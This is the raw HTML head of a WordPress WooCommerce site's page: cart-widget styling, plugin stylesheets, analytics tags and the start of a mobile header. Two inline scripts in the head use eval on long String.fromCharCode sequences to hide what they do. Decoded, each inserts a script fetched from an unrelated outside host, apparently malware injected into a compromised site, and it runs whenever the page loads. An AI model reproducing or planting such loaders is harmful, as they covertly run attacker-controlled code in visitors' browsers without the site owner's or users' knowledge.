	padding: 10px 20px;
}

.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn:hover, .xoo-wsc-container .xoo-wsc-btn:hover {
	background-color: #ffffff;
	color: #000000;
	border: 2px solid #000000;
}

 

.xoo-wsc-footer{
	background-color: #ffffff;
	color: #000000;
	padding: 10px 20px;
	box-shadow: 0 -1px 10px #0000001a;
}

.xoo-wsc-footer, .xoo-wsc-footer a, .xoo-wsc-footer .amount{
	font-size: 18px;
}

.xoo-wsc-btn .amount{
	color: #ffffff}

.xoo-wsc-btn:hover .amount{
	color: #000000;
}

.xoo-wsc-ft-buttons-cont{
	grid-template-columns: auto;
}

.xoo-wsc-basket{
	bottom: 12px;
	right: 1px;
	background-color: #ffffff;
	color: #000000;
	box-shadow: 0px 0px 15px 2px #0000001a;
	border-radius: 50%;
	display: flex;
	width: 60px;
	height: 60px;
}


.xoo-wsc-bki{
	font-size: 30px}

.xoo-wsc-items-count{
	top: -9px;
	left: -8px;
}

.xoo-wsc-items-count, .xoo-wsch-items-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-container, .xoo-wsc-slider{
	max-width: 365px;
	right: -365px;
	top: 0;bottom: 0;
	bottom: 0;
	font-family: }


.xoo-wsc-cart-active .xoo-wsc-container, .xoo-wsc-slider-active .xoo-wsc-slider{
	right: 0;
}


.xoo-wsc-cart-active .xoo-wsc-basket{
	right: 365px;
}

.xoo-wsc-slider{
	right: -365px;
}

span.xoo-wsch-close {
    font-size: 16px;
}

	.xoo-wsch-top{
		justify-content: center;
	}
	span.xoo-wsch-close {
	    right: 10px;
	}

.xoo-wsch-text{
	font-size: 20px;
}

.xoo-wsc-header{
	color: #000000;
	background-color: #ffffff;
	border-bottom: 2px solid #eee;
	padding: 15px 15px;
}


.xoo-wsc-body{
	background-color: #f8f9fa;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card), .xoo-wsc-products:not(.xoo-wsc-pattern-card) span.amount, .xoo-wsc-products:not(.xoo-wsc-pattern-card) a{
	font-size: 16px;
	color: #000000;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-product{
	padding: 10px 15px;
	margin: 10px 15px;
	border-radius: 5px;
	box-shadow: 0 2px 2px #00000005;
	background-color: #ffffff;
}

.xoo-wsc-sum-col{
	justify-content: center;
}


/** Shortcode **/
.xoo-wsc-sc-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-sc-bki{
	font-size: 28px;
	color: #000000;
}
.xoo-wsc-sc-cont{
	color: #000000;
}

.added_to_cart{
	display: none!important;
}

.xoo-wsc-product dl.variation {
	display: block;
}


.xoo-wsc-product-cont{
	padding: 10px 10px;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-img-col{
	width: 28%;
}

.xoo-wsc-pattern-card .xoo-wsc-img-col img{
	max-width: 100%;
	height: auto;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-sum-col{
	width: 72%;
}

.xoo-wsc-pattern-card .xoo-wsc-product-cont{
	width: 50% 
}

@media only screen and (max-width: 600px) {
	.xoo-wsc-pattern-card .xoo-wsc-product-cont  {
		width: 50%;
	}
}


.xoo-wsc-pattern-card .xoo-wsc-product{
	border: 0;
	box-shadow: 0px 10px 15px -12px #0000001a;
}


.xoo-wsc-sm-front{
	background-color: #eee;
}
.xoo-wsc-pattern-card, .xoo-wsc-sm-front{
	border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;
}
.xoo-wsc-pattern-card, .xoo-wsc-img-col img, .xoo-wsc-img-col, .xoo-wsc-sm-back-cont{
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
}
.xoo-wsc-sm-back{
	background-color: #fff;
}
.xoo-wsc-pattern-card, .xoo-wsc-pattern-card a, .xoo-wsc-pattern-card .amount{
	font-size: 16px;
}

.xoo-wsc-sm-front, .xoo-wsc-sm-front a, .xoo-wsc-sm-front .amount{
	color: #000;
}

.xoo-wsc-sm-back, .xoo-wsc-sm-back a, .xoo-wsc-sm-back .amount{
	color: #000;
}


.magictime {
    animation-duration: 0.5s;
}



span.xoo-wsch-items-count{
	height: 20px;
	line-height: 20px;
	width: 20px;
}

span.xoo-wsch-icon{
	font-size: 30px
}

.xoo-wsc-smr-del{
	font-size: 16px
}
/*# sourceURL=xoo-wsc-style-inline-css */
</style>
<link rel='stylesheet' id='creote-fonts-css' href='https://fonts.googleapis.com/css?family=Spartan%3A400%2C500%2C600%2C700%2C800%2C900%7CInter%3A300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='creote-meta-box-css' href='https://wynswell.com/wp-content/themes/creote/assets/css/metabox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://wynswell.com/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://wynswell.com/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://wynswell.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='a3wc_sort_display-css' href='//wynswell.com/wp-content/uploads/sass/wc_sort_display.min.css?ver=1709756159' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://wynswell.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://wynswell.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-32-css' href='https://wynswell.com/wp-content/uploads/elementor/css/post-32.css?ver=1769640938' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://wynswell.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://wynswell.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-504-css' href='https://wynswell.com/wp-content/uploads/elementor/css/post-504.css?ver=1769670885' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://wynswell.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742541408' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://wynswell.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742541418' type='text/css' media='all' />
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/wynswell.com","hash_tracking":"false","v4_id":"G-KRF1J9L2FM"};/* ]]> */
</script>
<script type="text/javascript" src="https://wynswell.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.71.1_1769461444" id="apbct-public-bundle.min-js-js"></script>
<script type="text/javascript" src="https://fd.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.71.1" id="ct_bot_detector-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://wynswell.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5NPSTP3" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["wynswell.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5NPSTP3");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://wynswell.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wynswell.com/wp-json/wp/v2/project/504" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wynswell.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wynswell.com/?p=504' />
<meta name="generator" content="Redux 4.3.12" /><meta name="generator" content="Site Kit by Google 1.171.0" /><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script>    <style>
    .quantity input::-webkit-outer-spin-button,
    .quantity input::-webkit-inner-spin-button {
        display: none;
        margin: 0;
    }
    .quantity input.qty {
        appearance: none;
        -webkit-appearance: none;
        -moz-appearance: none;
    }
    </style>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.34.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script>
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3225352618565529&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://wynswell.com/wp-content/uploads/2022/07/cropped-wynswell_logo-removebg-preview-32x32.png" sizes="32x32" />
<link rel="icon" href="https://wynswell.com/wp-content/uploads/2022/07/cropped-wynswell_logo-removebg-preview-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wynswell.com/wp-content/uploads/2022/07/cropped-wynswell_logo-removebg-preview-180x180.png" />
<meta name="msapplication-TileImage" content="https://wynswell.com/wp-content/uploads/2022/07/cropped-wynswell_logo-removebg-preview-270x270.png" />
</head>
<body class="wp-singular project-template-default single single-project postid-504 wp-custom-logo wp-theme-creote theme-creote woocommerce-no-js no-sidebar scrollbarcolor woocommerce_plugin_on header_custom_style_for_all no_footer_sticky_body elementor-default elementor-kit-32 elementor-page elementor-page-504">
<div id="page" class="page_wapper hfeed site">

<ul class="sidemenu_content_bx">
    


    

    
     

        </ul>


	<div id="wrapper_full"  class="content_all_warpper">
	
    	 	 	 	
<header class="mobile_header   mobile_header_style_two ">

    <div class="top_bar_moblie">
        <div class="container">
                        <div class="mail_id">
                <a href="mailto:info@wynswell.com">
                    <i class="icon-email"></i>
                    info@wynswell.com                </a>
            </div>
                                    <div class="phone_no">
                <a href="tel:+91-9871782018">
                    <i class="icon-phone-call"></i>
                    +91-9871782018                </a>
            </div>
            
        </div>
    </div>
    
    <div class="bottom_content clearfix">
        <div class="container">

            <div class="d-flex align-items-center">
                <div class="mobile_logo">
                        <div class="logo_box">
    <a href="https://wynswell.com"
        class="logo">
